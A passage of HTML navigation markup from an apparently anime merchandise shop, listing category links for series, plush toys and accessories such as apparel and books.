<li class="level1"><a href="index.php?main_page=index&cPath=2599_2604">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2604"></span><ul id="mobile_2604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3842">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2690">Odin Sphere</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4455">Ojamajo Doremi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2632">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4216">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4395">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5128">Oshi no Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4400">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4970">Ouran High School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5394">Panty and Stocking</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4802">Peach Boy Riverside</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2673">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3033">Photo Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2634">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5260">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4757">Pretty Boy Detective Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2675">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4296">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2636">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5040">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4248">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3854">Ranma 1/2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4249">Rascal Does not Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3642">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5177">Reborn as a Vending Machine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4199">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4637">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3892">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5277">Ron Kamonohashi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2605">Series S-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2605"></span><ul id="mobile_2605" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3973">A Sister is all you need</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5310">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5382">HugBuddy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3828">Saekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3717">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3853">Saiyuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5127">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2859">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3669">Sanrio Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4375">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4772">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4266">Shaman King</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2676">Shining Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5303">SK8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4704">Skate Leading Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2645">Sket Dance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4238">Skull face Bookseller</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2679">Smurf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5241">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4443">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4835">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4342">SSSS.Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3756">Studio Ghibli</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2777">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3657">Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2639">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5338">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5278">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4280">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3759">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4338">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4208">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4161">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4842">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5102">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4654">The World Ends With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2696">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4652">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5392">To Be Hero X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5287">Tohoku Zunko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4381">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5331">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4725">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5167">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5379">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3718">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5353">Toycity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3773">Trickster</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4658">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5385">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5072">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4569">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2972">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2644">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4295">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4580">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5288">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5355">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5020">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3399">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2682">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2962">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3728">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4015">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4218">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=368">Plush</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_368"></span><ul id="mobile_368" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=368_5309">2.5 Dimensional Seduction</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4944">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4950">A Couple of Cuckoos</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5294">Alya Sometimes Hides</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4212">Aniji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3279">Animal Crossing</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5219">Apothecary Diaries</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3271">Attack on Titan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5078">Avatar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4149">Azur Lane</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4203">Banana Fish</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5378">Battle Cat</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4718">BELL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5306">Blue Archive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5076">Blue Lock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5234">Bocchi The Rock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4258">Bono Bono</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3590">Bungo Stray Dogs</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5038">Call Of The Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3150">Cardcaptor Sakura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5044">Cells at Work</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4993">Chainsaw Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5362">Chikawa</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4150">Dakaichi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5295">Dandadan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3435">Date a Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4316">Demon Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3376">Detective Conan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4994">Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5383">Doki Doki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4616">Dr. Stone</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5270">Enichiya  Plush</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3815">Eromanga Sensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1515">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_373">Fate Stay Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3737">Fate/EXTELLA</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_434">Final Fantasy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4828">Fire Emblem</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4464">Fire Force</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5238">Frieren</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3983">Fullmetal Alchemist</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4107">Funwari Necolon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4710">Genshin Impact</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_548">Gloomy Bear</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5305">Goblin Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5300">Goddess of Victory Nikke</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4611">Golden Kamuy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3278">Haikyuu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2837">Hamtaro</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5370">Hazbin Hotel</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5124">Hells Paradise</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5282">Hololive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4717">Honey Lemon Soda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4701">Horimiya</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5258">Howls Moving Castle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5037">Hunter x Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4284">Hypnosis Mic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4817">Identity V</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3707">Idolish 7</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3894">Is the order a rabbit</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4124">Is Utoken</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4378">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4344">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4265">Jinbei San</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3507">JoJos Bizarre Adventure</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4617">Jujutsu Kaisen</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4246">Kaguya sama</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5268">Kaiju</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3902">Kemono Friends</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4123">Keshikko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5259">Kikis Delivery Service</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4231">Kingdom Hearts</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4247">Kizuna Ai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4949">Komi Cant Communicate</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3708">KonoSuba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3104">Legend of Zelda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5386">Limbus Company</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3349">Love Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5033">Lycoris Recoil</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4056">Made in Abyss</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5299">Magic Knight Rayearth</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5339">Magilumiere Co Ltd</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5100">Mashle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3272">Mega Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4649">Miss Kobayashi Dragon Maid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5067">Mob Psycho 100</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4281">Mochi Zoo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1828">Monster Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4448">Moomin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4650">Mushoku Tensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5317">My Deer Friend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5068">My Dress Up Darling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3688">My Hero Academia</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1539">Natsume Yuujinchou</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1919">Neko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4418">Nekopara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3940">Nier Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5172">Nisanji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4860">Odd Taxi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_428">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4834">Osamake</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5130">Oshi no Ko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4904">Overlord</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1902">Persona</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5384">Playing Death Games</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_392">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5145">Ponyo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4026">Pop Team Epic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4754">Pretty Boy Detective Club</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2343">Puella Magi Madoka Magica</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4852">Pui Pui Molcar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4894">Ranking of Kings</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4574">Rascal Does not Dream</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3848">Re:CREATORS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3730">Re:Zero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4186">Reincarnated as a Slime</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4577">Rent A Girlfriend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4172">Rice Cake Animal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_466">Rirakuma</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4377">Rising of the Shield Hero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4515">Rurouni Kenshin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5082">RWBY</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4576">Saekano</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3195">Sailor Moon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5323">Sakamoto Days</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4907">Sakugan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4797">Sakuna</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4256">Same Z</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4714">Seven Deadly Sins</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5296">Shugo Chara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5283">SK 8</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4575">Snafu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5239">Solo Leveling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5248">Spirited Away</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4922">Spy x Family</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4259">SSSS.Gridman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4023">Sumikko Gurashi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3508">Sword Art Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5381">Tamagotchi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4387">Tarushiba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5377">The Amazing Digital Circus</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5201">The Angel Next Door</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5257">The Boy and the Heron</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4945">The Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5281">The Elusive Samurai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5396">The Hundred Line</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4179">The Promised Neverland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4660">The Quintessential Quintuplets</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4651">Tiny Tan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4818">Tokyo Revengers</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5345">Toradora</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4777">Twisted Wonderland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5319">Tying the Knot</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5358">Umamusume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4992">Urusei Yatsura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4724">Vivy Fluroite Eye Song</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1735">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5285">Vtuber</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4905">Wandering Witch</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4612">Welcome To Demon School</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4716">Wonder Egg Priority</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5292">Yell World</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3416">Yowamushi Pedal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5284">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3978">Yuru Camp</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4282">Zombie Land Saga</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=591">Accessories</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_591"></span><ul id="mobile_591" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=591_1114">Apparel</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1114"></span><ul id="mobile_1114" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5049">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5055">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5131">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5058">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1324">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_2594">Dustball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5051">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5054">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4958">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4962">Jojos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5057">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4961">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5048">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4957">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1115">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1189">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4960">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5132">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5056">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4959">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5050">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4965">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5053">Zelda</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_377">Books and Magazines</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_377"></span><ul id="mobile_377" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_377_381">Figures Book</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_377_382">Queens Blade Character Book</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_578">AA Cospa Pillow and Cushion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_915">Doll Stand</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1158">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1158"></span><ul id="mobile_1158" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1871">11 eyes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4756">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3866">A Centaurs Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3355">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3203">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3566">Ajin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1707">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1942">Angel Beat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4503">Aniji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4967">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3621">Anne Happy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2501">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2516">Aquarion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4337">Araburu Kisetsu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5043">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5069">Ascendance of a Bookworm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4456">Asteroid in Love</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3012">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4347">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4207">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4077">Beatless</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5372">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4474">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2381">Boku wa Tomodachi ga Sukunai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3871">Boruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3331">Boy Friend BETA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3304">Buddy Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3359">Bungo Stray Dogs</a></li>
